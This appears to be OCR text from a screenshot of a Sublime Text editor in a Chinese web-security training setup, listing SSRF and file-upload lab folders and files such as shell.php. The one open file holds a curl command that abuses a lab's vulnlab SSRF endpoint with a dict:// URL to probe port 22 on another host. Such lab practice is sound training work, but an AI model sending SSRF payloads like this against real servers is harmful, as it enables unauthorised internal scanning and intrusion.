 curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ss • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
腾讯课堂
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
curl -v 'http://47.105.75.177:8080/vuln
ssrf_s2-032.txt
WEB5_SSRF.txt
curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ss
1 curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ssrf1/curl.php?url=dict://139.9.198.30:22'
2
3
4
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
fputs.php
shell.php
ssrf.php
ssrf_curl.html
ssrf_curl.php
ssrf_fgc.html
ssrf_fgc.php
ssrf_fso.html
ssrf_fso.php
todo.txt
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec